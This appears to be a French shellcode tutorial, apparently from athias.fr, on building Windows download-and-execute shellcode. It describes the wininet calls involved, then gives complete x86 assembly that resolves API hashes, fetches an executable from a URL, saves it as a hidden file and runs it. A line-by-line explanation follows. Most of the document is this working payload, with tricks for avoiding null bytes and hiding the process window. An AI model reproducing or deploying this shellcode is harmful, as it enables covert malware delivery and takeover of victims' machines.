# Download/Execute **SHELLCCDE**

**[http://www.athias.fr](http://www.athias.fr/)**

Cibles: 95/98/ME/NT/2K/XP Taille: 493 502 octets

Le ShellCode Download/Execute est conçu pour télécharger un exécutable à partir d'une URL, via HTTP, et l'exécuter. Cela permet l'exécution de code plus avancé, plus gros…

L'avantage est qu'il peut être employé derrière des réseaux qui filtrent le trafic en dehors du HTTP. Il peut également fonctionner à travers un proxy.

Le désavantage est qu'il créé un fichier en local sur le système puis l'exécute. L'exécutable pourra donc être vu par les utilisateurs de la machine cible.

Il existe une API appelée Windows Internet API qui permet d'exporter une interface standard pour accéder à des ressources internet à travers les protocoles http, FTP et gopher. Elle permet également à un programmeur d'énumérer le cache des URLs sur une machine.

Le processus d'utilisation de l'API est classique : trouver kernel32.dll, pour ensuite mapper la DLL Internet Windows wininet.dll dans l'espace du processus via LoadLibraryA. Les symboles suivants sont requis depuis kernel32.dll :



Une fois les symboles kernel32.dll résolus, on doit ensuite charger wininet.dll. Les symboles qui sont ensuite requis depuis wininet.dll sont :



Une fois tous les symboles charges, le jeu peut commencer.

La procédure suivante décrit les étapes impliquées dans le téléchargement et l'exécution d'un fichier sur à la fois Windows 9x et NT.

1. Allouer un handle internet. Cela se fait en utilisant la fonction InternetOpenA de l'API Internet Windows. Le prototype de la fonction est :

HINTERNET InternetOpen( LPCTSTR lpszAgent, DWORD dwAccessType, LPCTSTR lpszProxyName, LPCTSTR lpszProxyBypass, DWORD dwFlags

);

Sa fonction est d'alloué un handle internet qui sera passé aux futures fonctions de l'API Internet Windows comme une sorte de référence. Ce handle peut se voir attribué un unique agent utilisateur aussi bien que des informations sur un proxy. Ces fonctions ne seront pas détaillées ici.

Tous les arguments peuvent simplement être passés à NULL ou 0. Si elle réussie, la fonction va retourner une valeur arbitraire pour les appels suivants aux fonctions Internet Windows. La valeur sera non nulle en cas de réussite.

2. Allouer un handle de ressource. Une fois un handle internet correctement alloué, l'on peut ouvrir un handle associé à une ressource. Il peut être vu comme une connexion à une ressource internet à travers le protocole sélectionné. Dans notre cas, la ressource sera dirigée vers un exécutable sur un site HTTP (Ex: <http://www.site.com/test.exe>). La fonction utilisée pour ouvrir le handle ressource est InternetOpenUrlA et son prototype est le suivant :

> HINTERNET InternetOpenUrl( HINTERNET hInternet, LPCTSTR lpszUrl, LPCTSTR lpszHeaders, DWORD dwHeadersLength, DWORD dwFlags, DWORD\_PTR dwContext

);

L'argument hInternet doit être défini avec la valeur retournée précédemment par InternetOpenA.

lpszUrl doit recevoir le pointeur vers la chaîne qui contient l'URL du fichier à télécharger.

Les autres arguments doivent être NULL ou 0.

En cas de succès, la valeur de retour ne sera pas nulle et devra être sauvegardée pour utilisation ultérieure.

3. Créer le fichier exécutable local. Avant de débuter le téléchargement, nous devons créer le fichier local dans lequel les données seront stockées. Cette étape nécessite d'utiliser la fonction CreateFile de kernel32.dll. Dans notre exemple, le nom du fichier sera *a.exe*. Le prototype de CreateFile est :

> HANDLE CreateFile( LPCTSTR lpFileName, DWORD dwDesiredAccess, DWORD dwShareMode, LPSECURITY\_ATTRIBUTES lpSecurityAttributes, DWORD dwCreationDisposition, DWORD dwFlagsAndAttributes, HANDLE hTemplateFile

);

lpFileName doit être défini avec le pointeur vers la chaîne qui contient "a.exe", comme le fichier destination doit être rempli, l'on doit l'ouvrir en écriture, le paramètre dwDesiredAccess doit donc être défini à GENERIC\_WRITE.

L'argument dwFlagsAndAttributes va être défini à FILE\_ATTRIBUTE\_NORMAL et FILE\_ATTRIBUTE\_HIDDEN

Le dernier argument à définir est dwCreationDisposition. Ce flag doit être défini à CREATE\_ALWAYS pour forcer le fichier à se recréer s'il existe déjà.

Les autres arguments doivent être définis à NULL ou 0.

Si CreateFile réussit, un handle non nul est retourné, il devra être sauvegardé pour une utilisation ultérieure.

4. Télécharger l'exécutable. C'est l'étape la plus compliquée. Nous devons utiliser la fonction InternetReadFile pour lire une partie ou tout l'exécutable depuis l'URL spécifiée dans InternetOpenUrlA, puis écrire le fichier ouvert par CreateFile avec WriteFile. Voici les prototypes de ces deux nouvelles fonctions :

> BOOL InternetReadFile( HINTERNET hFile, LPVOID lpBuffer, DWORD dwNumberOfBytesToRead, LPDWORD lpdwNumberOfBytesRead );

> BOOL WriteFile( HANDLE hFile, LPCVOID lpBuffer, DWORD nNumberOfBytesToWrite, LPDWORD lpNumberOfBytesWritten, LPOVERLAPPED lpOverlapped

);

Cette étape devra s'exécuter dans une boucle si la taille de l'exécutable est inconnue. Le processus commence par appeler InternetReadFile avec le paramètre hFile défini par le handle retourné par InternetOpenUrlA. Cette fonction va lire dans le buffer spécifié dans lpBuffer pour un maximum de dwNumberOfBytesToRead octets. Le nombre d'octets lus actuellement sera stocké dans lpdwNumberOfBytesRead. Si le nombre d'octets lus atteint zéro ou que InternetReadFile retourne FALSE, on peut admettre que le fichier a été complètement téléchargé.

(En réalité, si la fonction retourne zéro, une erreur est survenu et le fichier n'a pas été téléchargé correctement.)

Une fois que l'appel InternetReadFile a retourné et que le nombre d'octets lus est supérieur à zéro, l'on doit ensuite écrire les données dans le fichier. On utilise la fonction WriteFile et défini l'argument hFile par le handle du fichier retourné précédemment par CreateFile.

Le paramètre lpBuffer doit être le même que celui fourni à InternetReadFile.

nNumberOfBytesToWrite doit être défini à la valeur retournée dans lpdwNumberOfBytesRead. En cas de succès, WriteFile doit retourner une valeur non nulle.

Après que les données aient été écrites, l'on doit continuer la boucle pour écrire l'intégralité du fichier.

Une fois le fichier complètement téléchargé, l'on utilise la fonction CloseHandle pour fermer le handle ouvert par CreateFile.

5. Exécuter le fichier. On utilise la fonction CreateProcessA prototypée ainsi :

BOOL CreateProcess( LPCTSTR lpApplicationName, LPTSTR lpCommandLine, LPSECURITY\_ATTRIBUTES lpProcessAttributes, LPSECURITY\_ATTRIBUTES lpThreadAttributes, BOOL bInheritHandles, DWORD dwCreationFlags, LPVOID lpEnvironment, LPCTSTR lpCurrentDirectory, LPSTARTUPINFO lpStartupInfo, LPPROCESS\_INFORMATION lpProcessInformation

L'argument lpCommandLine doit être défini par le pointeur sur la chaîne qui contient "a.exe". Les seuls autres arguments requis sont lpStartupInfo et lpProcessInformation. L'attribut cb de lpStartupInfo doit être initialisé avec la taille de la structure, 0x44. Le reste des attributs doivent être initialisés à 0.

(Pour empêcher que l'exécutable ne soit pas affiché à l'exécution, l'on doit définir l'attribut wShowWindow à SW\_HIDE et l'attribut dwFlags à STARTF\_USESHOWWINDOW.)

6. Quitter le processus parent. Une fois que le processus fils a été exécuté, le père peut se terminer.

);

# **Code Source Assembleur:**

http://www.athias.fr 5 download: jmp initialize\_url\_bnc\_1 // ...find\_kernel32 et find\_function... initialize url bnc 1: jmp initialize\_url\_bnc\_2 resolve\_symbols\_for\_dll: lodsd push eax push edx call find function mov [edi], eax add esp, 0x08 add edi, 0x04 cmp esi, ecx jne resolve\_symbols\_for\_dll resolve\_symbols\_for\_dll\_finished: ret kernel32\_symbol\_hashes: EMIT\_4\_LITTLE\_ENDIAN( $0x8e,0x4e,0x0e,0xec$ ) EMIT\_4\_LITTLE\_ENDIAN( $0xa5,0x17,0x01,0x7c$ ) EMIT\_4\_LITTLE\_ENDIAN $(0x1f,0x79,0x0a,0xe8)$ EMIT\_4\_LITTLE\_ENDIAN( $0xfb,0x97,0xfd,0x0f$ ) EMIT\_4\_LITTLE\_ENDIAN( $0x72.0xfe.0xb3.0x16$ ) EMIT\_4\_LITTLE\_ENDIAN( $0x7e,0xd8,0xe2,0x73$ ) wininet\_symbol\_hashes: EMIT\_4\_LITTLE\_ENDIAN(0x29,0x44,0xe8,0x57) EMIT\_4\_LITTLE\_ENDIAN( $0x49,0xed,0x0f,0x7e$ ) EMIT\_4\_LITTLE\_ENDIAN(0x8b,0x4b,0xe3,0x5f) startup: pop esi sub esp, 0x7c mov ebp, esp call find kernel32 mov edx, eax jmp get\_absolute\_address\_forward get\_absolute\_address\_middle: jmp get\_absolute\_address\_end get absolute address forward: call get\_absolute\_address\_middle get absolute address end: pop eax jmp initialize\_url\_bnc\_2\_skip

http://www.athias.fr initialize url bnc 2: jmp initialize\_url\_bnc\_3 initialize\_url\_bnc\_2\_skip: copy\_download\_url: lea edi,  $[ebp + 0x40]$ copy\_download\_url\_loop: movsb cmp byte ptr [esi 0x01], 0xff jne copy\_download\_url\_loop copy\_download\_url\_finished: dec edi not byte ptr [edi] resolve\_kernel32\_symbols: mov esi, eax sub esi, 0x3a dec  $[esi + 0x06]$ lea edi, [ebp + 0x04] mov ecx, esi add ecx, 0x18 call resolve\_symbols\_for\_dll resolve\_wininet\_symbols: add ecx, 0x0c mov eax, 0x74656e01 sar eax, 0x08 push eax push 0x696e6977 mov ebx, esp push ecx push edx push ebx call  $[ebp + 0x04]$ pop edx pop ecx mov edx, eax call resolve\_symbols\_for\_dll internet\_open: xor eax, eax push eax push eax push eax push eax push eax call  $[ebp + 0x1c]$ mov  $[ebp + 0x34]$ , eax internet\_open\_url: xor eax, eax push eax push eax

push eax push eax lea ebx, [ebp + 0x40] push ebx push  $[ebp + 0x34]$ call  $[ebp + 0x20]$ mov  $[ebp + 0x38]$ , eax jmp initialize\_url\_bnc\_3\_skip initialize url bnc 3: jmp initialize\_url\_bnc\_4 initialize url bnc 3 skip: create\_file: xor eax, eax mov al, 0x65 push eax push 0x78652e61 mov  $[ebp + 0x30]$ , esp xor eax, eax push eax mov al, 0x82 push eax mov al, 0x02 push eax xor al, al push eax push eax mov al, 0x40 sal eax, 0x18 push eax push  $[ebp + 0x30]$ call  $[ebp + 0x08]$ mov [ebp + 0x3c], eax download\_begin: xor eax, eax mov ax, 0x010c sub esp, eax mov esi, esp download\_loop: lea ebx,  $[esi + 0x04]$ push ebx mov ax, 0x0104 push eax lea eax,  $[esi + 0x08]$ push eax push  $[ebp + 0x38]$ call  $[ebp + 0x24]$ mov eax,  $[$ esi + 0x04 $]$ test eax, eax jz download\_finished

download write file: xor eax, eax push eax lea eax,  $[esi + 0x04]$ push eax push  $[esi + 0x04]$ lea eax,  $[esi + 0x08]$ push eax push  $[ebp + 0x3c]$ call  $[ebp + 0x0c]$ jmp download\_loop download\_finished: push  $[ebp + 0x3c]$ call  $[ebp + 0x10]$ xor eax, eax mov ax, 0x010c add esp, eax jmp initialize\_url\_bnc\_4\_skip initialize\_url\_bnc\_4: jmp initialize\_url\_bnc\_end initialize\_url\_bnc\_4\_skip: initialize\_process: xor ecx, ecx mov cl, 0x54 sub esp, ecx mov edi, esp zero\_structs: xor eax, eax rep stosb initialize\_structs: mov edi, esp mov byte ptr [edi], 0x44 execute\_process: lea esi,  $[edi + 0x44]$ push esi push edi push eax push eax push eax push eax push eax push eax push  $[ebp + 0x30]$ push eax call  $[ebp + 0x14]$ exit\_process: call  $[ebp + 0x18]$ initialize\_url\_bnc\_end: call startup

//… l'URL à télécharger suivie par \xff …

# **Description du Code :**

# **jmp initialise\_url\_bnc\_1**

Saute au point 1 pour tout garder dans la limite d'octet signé

# **jmp initialise\_url\_bnc\_2**

Saute au point 2 pour tout garder dans la limite d'octet signé

# **lodsd**

Charge le hash de la fonction en cours stocké dans ESI dans EAX

## **push eax**

Pousse le hash sur la pile comme second argument de find\_function

# **push edx**

Pousse l'adresse de base de la DLL étant chargée comme premier argument de find function

# **call find\_function**

Appel de find\_function pour résoudre le symbole

# **mov [edi], eax**

Sauvegarde la VMA de la fonction dans la mémoire en EDI

## **add esp, 0x08**

Restaure 8 octets de la pile pour les 2 arguments

## **add edi, 0x04**

Ajoute 4 à EDI pour aller à la prochaine position dans le tableau qui va contenir la sortie de la VMA

## **cmp esi, ecx**

Vérifie si ESI correspond avec la limite pour arrêter la boucle de symbole

## **jne resolve\_symbols\_for\_dll**

Si les 2 adresses sont différentes, on continue de boucler. Sinon, on passe au ret.

## **ret**

Retour à l'appelant

# **EMIT 4 LITTLE ENDIAN(0x8e,0x4e,0x0e,0xec)**

Stocke le hash de 4 octets pour LoadLibraryA depuis kernel32.dll inline dans le shellcode

# **EMIT 4 LITTLE ENDIAN(0xa5,0x17,0x01,0x7c)**

Stocke le hash de 4 octets pour CreateFile depuis kernel32.dll inline dans le shellcode. *(Le hash pour CreateFile est actuellement 0x7c0017a5. Le problème est que cela va créer un octet null dans le shellcode. On a donc entré le hash avec l'octet null à 0x01 au lieu de 0x00)* 

# **EMIT 4 LITTLE ENDIAN(0x1f,0x79,0x0a,0xe8)**

Stocke le hash de 4 octets pour WriteFile depuis kernel32.dll inline dans le shellcode

# **EMIT 4 LITTLE ENDIAN(0xfb,0x97,0xfd,0x0f)**

Stocke le hash de 4 octets pour CloseHandle depuis kernel32.dll inline dans le shellcode

# **EMIT 4 LITTLE ENDIAN(0x72,0xfe,0xb3,0x16)**

Stocke le hash de 4 octets pour CreateProcessA depuis kernel32.dll inline dans le shellcode

## **EMIT 4 LITTLE ENDIAN(0x7e,0xd8,0xe2,0x73)**

Stocke le hash de 4 octets pour ExitProcess depuis kernel32.dll inline dans le shellcode

# **EMIT 4 LITTLE ENDIAN(0x29,0x44,0xe8,0x57)**

Stocke le hash de 4 octets pour InternetOpenA depuis wininet.dll inline dans le shellcode.

# **EMIT 4 LITTLE ENDIAN(0x49,0xed,0x0f,0x7e)**

Stocke le hash de 4 octets pour InternetOpenUrlA depuis wininet.dll inline dans le shellcode.

# **EMIT 4 LITTLE ENDIAN(0x8b,0x4b,0xe3,0x5f)**

Stocke le hash de 4 octets pour InternetReadFile depuis wininet.dll inline dans le shellcode.

# **pop esi**

Pop la VMA de l'URL à la fin du shellcode dans ESI

# **sub esp, 0x7c**

Alloue 0x7c octets de l'espace de la pile

#### **mov ebp, esp**

Utilise EBP comme pointeur de frame pour le reste du code

#### **call find\_kernel32**

Appel de find\_kernel32 pour résoudre l'adresse de base de kernel32.dll

## **mov edx, eax**

Sauvegarde l'adresse de base de kernel32.dll dans EDX

# **jmp get\_absolute\_address\_forward**

Saute au milieu pour l'appel

#### **jmp get\_absolute\_address\_end**

Saute à la fin maintenant que la VMA de 'pop eax' est sur la pile

# **call get\_absolute\_address\_middle**

Va pousser la VMA de 'pop eax' sur la pile

## **pop eax**

Pop la VMA de 'pop eax' dans EAX pour l'utilisée pour référencer le point d'entrée des hashés de la fonction

# **jmp initialise\_url\_bnc\_2\_skip**

Saute vers le point 2 pour continuer l'exécution

# **jmp initialise\_url\_bnc\_3**

Saute vers le point 3 pour rester dans la limite d'un octet signé

## **lea edi, [ebp + 0x40]**

Charge l'adresse effective de EBP + 0x40 pour l"utilisée pour stocker la version corrigée de l'URL. La version corrigée sera proprement terminée par un null

#### **movsb**

Déplace l'octet de ESI vers EDI

#### **cmp byte ptr [esi 0x01], 0xff**

Fin de l'URL trouvée? (indiquée par 0xff)

## **jne copy\_download\_url\_loop**

Sinon, on continue de boucler à travers la chaîne de caractères.

#### **dec edi**

Décrémente EDI pour pointer sur le caractère où le terminateur null devrait se trouver

#### **not byte ptr [edi]**

Inverse les bits de cet octet pour obtenir 0x00 au lieu de 0xff

# **mov esi, eax**

Déplace l'adresse de 'pop eax' dans ESI

## **sub esi, 0x3a**

Offset l'adresse vers le début du premier hashé de fonction dans le shellcode

# **dec [esi + 0x06]**

Décrémente l'octet dans le hashé de CreateFile pour le corriger en octet null *(Cela nécessite que le shellcode soit exécuté depuis un segment mémoire écrivable)* 

#### **lea edi, [ebp + 0x04]**

Charge l'adresse du buffer de sortie pour stocker la VMA du symbole résolu dans EDI

#### **mov ecx, esi**

Défini ECX comme adresse d'entrée du premier hashé

# **add ecx, 0x18**

Ajoute 0x18 à ECX pour signifier la limite pour la dernière fonction à résoudre depuis kernel32.dll. C'est déterminer par le fait que 6 fonctions sont en train d'être résolues.

# **call resolve\_symbols\_for\_dll**

Résout l'ensemble des symboles donnés pour kernel32.dll

#### **add ecx, 0x0c**

Ajoute 0x0c à ECX pour signifier la limite pour la dernière fonction à résoudre depuis wininet.dll. C'est déterminer par le fait que 3 fonctions sont en train d'être résolues.

## **mov eax, 0x74656e01**

Défini EAX à '0x01net'.

## **sar eax, 0x08**

Shift EAX 8 bits à droite pour éliminer le 0x01 et mettre un octet null dans l'octet haut d'EAX

# **push eax**

Pousse 'net' sur la pile

# **push 0x696e6977**

Pousse 'wini' sur la pile pour compléter 'wininet'.

#### **mov ebx, esp**

http://www.athias.fr 11

Défini EBX comme pointeur sur la chaîne terminée par un null 'wininet'

# **push ecx**

Pousse ECX pour le préserver à travers l'appel à LoadLibraryA.

# **push edx**

Pousse EDX pour le préserver à travers l'appel à LoadLibraryA.

# **push ebx**

Pousse le pointeur sur la chaine 'wininet' comme premier argument de LoadLibraryA.

# **call [ebp + 0x04]**

Appel de LoadLibraryA et mappage de wininet.dll dans l'espace du processus.

#### **pop edx**

Restaure EDX à sa valeur initiale.

#### **pop ecx**

Restaure ECX à sa valeur initiale.

# **mov edx, eax**

Sauvegarde l'adresse de base de wininet.dll dans EDX.

# **call resolve\_symbols\_for\_dll**

Charge les fonctions pour wininet.dll.

# **xor eax, eax**

Met EAX à zéro pour l'utiliser comme arguments null.

# **push eax**

Pousse l'argument dwFlags à 0.

#### **push eax**

Pousse l'argument lpszProxyBypass à NULL.

# **push eax**

Pousse l'argument lpszProxyName à NULL.

# **push eax**

Pousse l'argument dwAccessType à 0.

# **push eax**

Pousse l'argument lpszAgent à NULL.

# **call [ebp + 0x1c]**

Appel d'InternetOpenA pour créer un handle internet pour l'utiliser avec InternetOpenUrlA.

#### **mov [ebp + 0x34], eax**

Sauvegarde le handle retournée par InternetOpenA pour utilisation ultérieure

#### **xor eax, eax**

Met EAX à zéro pour l'utiliser comme arguments null.

#### **push eax**

Pousse l'argument dwContext à NULL.

# **push eax**

Pousse l'argument dwFlags à 0.

# **push eax**

Pousse l'argument dwHeadersLength à 0.

#### **push eax**

Pousse l'argument lpszHeaders à NULL.

# **lea ebx, [ebp + 0x40]**

Charge l'adresse de l'URL dans EBX

## **push ebx**

Pousse le pointeur vers l'URL comme argument lpszUrl

# **push [ebp + 0x34]**

Pousse le handle retourné par InternetOpenA comme argument hInternet.

# **call [ebp + 0x20]**

Appel d'InternetOpenUrlA pour ouvrir un handle associé à la ressource connecté à l'URL fournie

## **mov [ebp + 0x38], eax**

Sauvegarde le handle retourné par InternetOpenUrlA f pour utilisation ultérieure

# **jmp initialize\_url\_bnc\_3\_skip**  Saute au point 3.

#### **jmp initialize\_url\_bnc\_4**

Saute au point 4 pour tout garder dans la limite d'octet signé

# **xor eax, eax**

Met EAX à zéro.

# **mov al, 0x65**

Défini l'octet faible d'EAX à 'e'.

#### **push eax**

Pousse 'e'.

## **push 0x78652e61**

Pousse 'a.ex' pour compléter la chaine 'a.exe' string sur la pile

# **mov [ebp + 0x30], esp**

Sauvegarde le pointeur sur 'a.exe' pour utilisation ultérieure

#### **xor eax, eax**

Met EAX à zéro.

# **push eax**

Pousse l'argument hTemplateFile à NULL.

# **mov al, 0x82**

Défini l'octet faible d'EAX à 0x82. Ce nombre représente les flags FILE ATTRIBUTE NORMAL et FILE ATTRIBUTE HIDDEN.

# **push eax**

Pousse les 2 flags comme argument dwFlagsAndAttributes.

# **mov al, 0x02**

Défini l'octet faible d'EAX à 0x02. Ce nombre représente la disposition CREATE ALWAYS.

#### **push eax**

Pousse la disposition comme argument dwCreationDisposition.

#### **xor al, al**

Met à zéro l'octet faible d'EAX

# **push eax**

Pousse l'argument lpSecurityAttributes à NULL.

#### **push eax**

Pousse l'argument dwShareMode à 0.

#### **mov al, 0x40**

Défini l'octet faible d'EAX à 0x40. Cela sera utilisé dans sa forme finale pour représenter le flag d'accès GENERIC WRITE

#### **sal eax, 0x18**

Shift EAX vers les 18 bits de gauche pour le définir à GENERIC WRITE.

#### **push eax**

Pousse l'argument dwDesiredAccess avec la permission d'écriture requise

#### **push [ebp + 0x30]**

Pousse le pointeur vers le nom de fichier comme argument lpFileName.

#### **call [ebp + 0x08]**

Appel CreateFile pour créer a.exe comme fichier caché et l'ouvre en écriture

#### **mov [ebp + 0x3c], eax**

Sauvegarde le handle du fichier pour utilisation ultérieure

## **xor eax, eax**

Met EAX à zéro.

#### **mov ax, 0x010c**

Défini l'octet faible d'EAX à 268.

## **sub esp, eax**

Alloue 268 octets de l'espace pile.

# **mov esi, esp**

Utilise ESI comme pointeur de frame pendant la phase de téléchargement

#### **lea ebx, [esi + 0x04]**

Défini EBX à 4 octets depuis le pointeur de frame. Cet endroit va contenir le nombre d'octets lus

# **push ebx**

Pousse le pointeur pour stocker le nombre d'octets lus comme argument lpdwNumberOfBytesRead.

# **mov ax, 0x0104**

Défini l'octet faible d'EAX à 260.

#### **push eax**

Pousse largument dwNumberOfBytesToRead féini à 260.

# **lea eax, [esi + 0x08]**

Défini EAX sur le buffer à utiliser comme stockage pour la lecture

#### **push eax**

Pousse le pointeur lpBuffer sur le buffer de 260 octets à partir duquel on va lire

## **push [ebp + 0x38]**

Pousse le handle retourné par InternetOpenUrlA comme argument hFile.

## **call [ebp + 0x24]**

Appel InternetReadFile et tente de lire des données. Cet appel va se bloquer si les données ne sont pas disponibles

# **mov eax, [esi + 0x04]**

Bouge le nombre d'octets actuellement lu dans EAX

## **test eax, eax**

Compare EAX pour voir si la fin du fchier est atteinte

# **jz download finished**

Si ZF est défini, alors aucun octet n'a été lu t donc la fin de fichier est atteinte. Saute vers la fin de la boucle, sinon continue.

# **xor eax, eax**

Met EAX à zéro

#### **push eax**

Pousse l'argument lpOverlapped à NULL.

# **lea eax, [esi + 0x04]**

Charge l'adresse du buffer pour contenir le nombre actuel d'octets écrits dans EAX

## **push eax**

Pousse le pointeur pour contenir le nombre actuel d'octets écrits comme argument lpNumberOfBytesWritten.

# **push [esi + 0x04]**

Pousse le nombre d'octets déjà lus comme argument nNumberOfBytesToWrite.

#### **lea eax, [esi + 0x08]**

Charge l'adresse du buffer qui a été lu

# **push eax**

Pousse le pointeur vers le buffer qui contient les données actuelles comme argument lpBuffer.

#### **push [ebp + 0x3c]**

Pousse le handle vers le fichier retourné par le précédent appel à CreateFile comme argument hFile.

# **call [ebp + 0x0c]**

Appel WriteFile pour écrire les données lues dans le fichier

#### **jmp download\_loop**

Saute vers le haut pour continuer à lire les données

# **push [ebp + 0x3c]**

Pousse le handle vers le fichier retourné par le précédent appel à CreateFile.

http://www.athias.fr 15

## **call [ebp + 0x10]**

Appel de CloseHandle pour donner le handle de fichier car la phase de téléchargement est complétée

## **xor eax, eax**

Met EAX à zéro.

#### **mov ax, 0x010c**

Défini l'octet faible d'EAX à 268.

# **add esp, eax**

Restaure 268 octets de l'espace pile

#### **jmp initialize\_url\_bnc\_4\_skip**

Saute en arrière vers le point 4.

# **jmp initialize\_url\_bnc\_end**

Saute vers le dernier point.

# **xor ecx, ecx**

Met à zéro ECX.

# **mov cl, 0x54**

Défini l'octet faible d'ECX à 0x54 pour contenir la taille des structures STARTUPINFO et PROCESS INFORMATION.

# **sub esp, ecx**

Alloue 0x54 octets de l'espace pile pour les 2 structures

### **mov edi, esp**

Sauvegarde le pointeur dans EDI

#### **xor eax, eax**

Met EAX à zéro pour mettre à zéro le buffer

#### **rep stosb**

Répète le stockage d'un zéro dans EDI jusqu'à ce qu'ECX vale zéro

# **mov edi, esp**

Restaure EDI à sa valeur initiale

#### **mov byte ptr [edi], 0x44**

Défini l'attribut cb de STARTUPINFO par la taille de la structure, spécialement 0x44.

#### **lea esi, [edi + 0x44]**

Charge l'adresse de la structure PROCESS INFORMATION dans ESI

#### **push esi**

Pousse le pointeur de l'argument lpProcessInformation

## **push edi**

Pousse le pointeur de l'argument lpStartupInfo

# **push eax**

Pousse l'argument lpCurrentDirectory à NULL.

# **push eax**

Pousse l'argument lpEnvironment à NULL.

# **push eax**

Pousse l'argument dwCreationFlags à 0.

# **push eax**

Pousse l'argument bInheritHandles à FALSE.

# **push eax**

Pousse l'argument lpThreadAttributes à NULL.

# **push eax**

Pousse l'argument lpProcessAttributes à NULL.

# **push [ebp + 0x30]**

Pousse le pointeur sur le nom du fichier (a.exe) comme argument lpCommandLine.

# **push eax**

Pousse l'argument lpApplicationName à NULL.

# **call [ebp + 0x14]**

Appel de CreateProcess pour exécuter le fichier téléchargé

# **call [ebp + 0x18]**

Appel d'ExitProcess pour quitter le processus parent

# **call startup**

Appel de startup pour placer la VMA de l'URL au sommet de la pile